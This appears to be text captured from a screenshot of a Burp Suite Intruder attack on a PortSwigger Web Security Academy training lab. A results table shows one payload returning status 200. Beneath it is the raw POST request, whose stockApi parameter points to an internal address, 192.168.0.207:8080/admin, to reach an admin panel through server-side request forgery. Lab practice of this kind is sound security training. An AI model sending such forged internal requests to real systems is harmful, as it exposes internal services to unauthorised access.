 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeo
208 207 200 220
2 1 400 231
0 500 186
1 0 500 1234
3 2 500 230
4 3 500 231
5 4 500 230
6 5 500 230
7 6 500 231
8 7 500 231
9 8 500 231
10 9 500 181
11 10 500 177
12 11 500 181
13 12 500 181
Request Response
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0af0008b038860ca84294f0c007e00b2.web-security-academy.net
3 Cookie: session=eqDVJz7S79pd1lZu57GgbI5rfVPMyIoX
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0) Gecko/20100101 Firefox/126.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af0008b038860ca84294f0c007e00b2.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 40
11 Origin: https://0af0008b038860ca84294f0c007e00b2.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=1
17 Te: trailers
18 Connection: keep-alive
19
20 stockApi=http://192.168.0.207:8080/admin